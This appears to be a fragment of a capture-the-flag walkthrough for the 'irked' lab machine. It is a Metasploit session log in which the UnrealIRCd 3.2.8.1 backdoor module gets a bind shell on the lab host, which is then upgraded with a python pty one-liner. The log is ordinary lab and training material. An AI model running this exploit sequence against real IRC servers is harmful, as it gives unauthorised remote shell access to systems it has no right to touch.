 msf6 > search IRC 3.2.8.1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Started bind TCP handler against 10.10.10.117:4444
[*] Command shell session 1 opened (10.10.16.10:39029 -> 10.10.10.117:4444 ) at 2022-05-06 12:33:37 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$